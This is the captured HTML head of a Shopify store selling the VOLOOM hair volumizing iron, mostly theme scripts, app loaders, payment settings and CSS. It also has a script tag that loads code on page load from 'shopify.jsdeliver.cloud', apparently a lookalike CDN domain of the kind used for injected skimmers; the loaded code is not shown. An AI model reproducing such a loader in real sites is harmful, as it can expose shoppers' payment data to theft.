

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://voloom.com/collections/all-products
body_size: 34100
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://voloom.com/collections/all-products">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script
      src="https://js.shrinetheme.com/js/v2/main.js?version=1"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="/1KbY5TfyMIj37x3nfXxDyZ2K/Nq/K6v/TxEVfKj1BZUvtW77mBGrKhs6c2u4+rxDo+lLwFmpZMsvGmadhp7xmWT6cqWGf0T4tMcieE8s02PuhOWiS29VEqosWm0hTm4vHvyi18bh6BjIZ3Y3KzkclUrNaySomjIXC9W9YlUfSrfym2qFWZPmjm5zU2OhBQS+gb2IQjbQRgIYHrCKDM7MVChmSebD889T/QpbfLrktdJr5KYlYMCftBQhIN6MiL2VPHfyu8M/U8pmoG9oC1otebauGBG0QVGJccbt4abqfe7N68USLIhXtV55NTdQOKtcMmhDPUrqdBR9ShQq1b0IXtP1XEkhu3xZU9vI4a/IIcaDV8ZtWF8qHlGw/rQFmyoIoQS3KF2iiBNcA1z8onBQw=="
    ></script>
    <script src="//voloom.com/cdn/shop/t/63/assets/secondary.js?v=38102094452631927441758047493" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//voloom.com/cdn/shop/files/fav3.png?crop=center&height=32&v=1768323694&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      All Products
 &ndash; VOLOOM</title>

    

    

<meta property="og:site_name" content="VOLOOM">
<meta property="og:url" content="https://voloom.com/collections/all-products">
<meta property="og:title" content="All Products">
<meta property="og:type" content="website">
<meta property="og:description" content="VOLOOM is THE FIRST HAIR VOLUMIZING IRON, and it was designed specifically to add huge volume to hair. "><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="All Products">
<meta name="twitter:description" content="VOLOOM is THE FIRST HAIR VOLUMIZING IRON, and it was designed specifically to add huge volume to hair. ">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="zBukwQd56EBMoLy8pCnwWF0NvtluSmIauvhi7yerbDs">
<meta name="google-site-verification" content="k8f7wffSPEuvzkhqAmIn2GbdzuCC3ZbW0OQ4AQSvweo">
<meta name="google-site-verification" content="RVApIJdZCU47KrOqkWcl-tU2hKYhHFb1jHGmOQmobDA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/8026619962/digital_wallets/dialog">
<meta name="shopify-requires-components" content="true" product-ids="7383606165562,7383621042234,7383621140538,7398122061882">
<meta name="shopify-checkout-api-token" content="e276369345831c1ad0a3db524a5b0f5a">
<meta id="in-context-paypal-metadata" data-shop-id="8026619962" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/all-products.atom" />
<link rel="alternate" type="application/json+oembed" href="https://voloom.com/collections/all-products.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=8026619962" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":8026619962,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/8026619962","merchantName":"VOLOOM","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"VOLOOM","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e276369345831c1ad0a3db524a5b0f5a","betas":["rich-media-storefront-analytics"],"domain":"voloom.com","predictiveSearch":true,"shopId":8026619962,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "voloom.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"LA theme","id":127985909818,"schema_name":"Shrine PRO","schema_version":"1.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "voloom.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//voloom.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//voloom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//voloom.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//voloom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.gethypervisual.com\/assets\/hypervisual.js?shop=voloom.myshopify.com","https:\/\/script.crazyegg.com\/pages\/scripts\/0042\/3305.js?shop=voloom.myshopify.com","https:\/\/formbuilder.hulkapps.com\/skeletopapp.js?shop=voloom.myshopify.com","\/\/cdn.shopify.com\/proxy\/f1a471518855f87df3014d9a98cc84207858fdbdfa875999c8086ba168ef0b92\/api.goaffpro.com\/loader.js?shop=voloom.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/instafeed.nfcube.com\/cdn\/4cf314ba3a151e1dca5f61e4c99e3700.js?shop=voloom.myshopify.com","https:\/\/quizify.arhamcommerce.com\/js\/shortcode.js?shop=voloom.myshopify.com","\/\/cdn.shopify.com\/s\/files\/1\/0875\/2064\/files\/easyslide.js?shop=voloom.myshopify.com","https:\/\/shopify-extension.getredo.com\/main.js?widget_id=3zb0nizs7wsh0yn\u0026shop=voloom.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=voloom.myshopify.com","https:\/\/cdn.hextom.com\/js\/eventpromotionbar.js?shop=voloom.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=voloom.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=59699\u0026v=shopifyApp_5.2.5\u0026ts=1768334359444\u0026shop=voloom.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0184\/4255\/1360\/files\/tiktok-pixel.v2.min.js?v=1645163498\u0026shop=voloom.myshopify.com","https:\/\/pixel.wetracked.io\/voloom.myshopify.com\/events.js?shop=voloom.myshopify.com","https:\/\/porder.teq9.com\/assets\/js\/app\/preorder.min.js?shop=voloom.myshopify.com","\/\/cdn.shopify.com\/proxy\/f66838cc267fd5cb6ff1df1f446ea8450b55af4086ebca15262f1807d862aca3\/s3-us-west-2.amazonaws.com\/jsstore\/a\/K97HQZDN\/reids.js?shop=voloom.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/db5bc9d42c9046414f24cec776dfc54799acc7d9db978ef03f3c4903233d0c21\/app.retention.com\/shopify\/shopify_app_add_to_cart_script.js?shop=voloom.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":8026619962,"offset":-18000,"reqid":"14bc0cd0-2177-4e43-9aa7-25ebf302c421-1768813649","pageurl":"voloom.com\/collections\/all-products","u":"ad6d5fb575b2","p":"collection","rtyp":"collection","rid":77639778362};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//voloom.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//voloom.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://voloom.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://voloom.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//voloom.com/cdn/shop/t/63/compiled_assets/scripts.js?v=7786"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//voloom.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//voloom.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//voloom.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//voloom.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//voloom.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//voloom.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//voloom.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//voloom.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//voloom.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//voloom.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 228, 127, 148;
        --color-base-accent-2: 228, 127, 148;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #e47f94;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 2px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

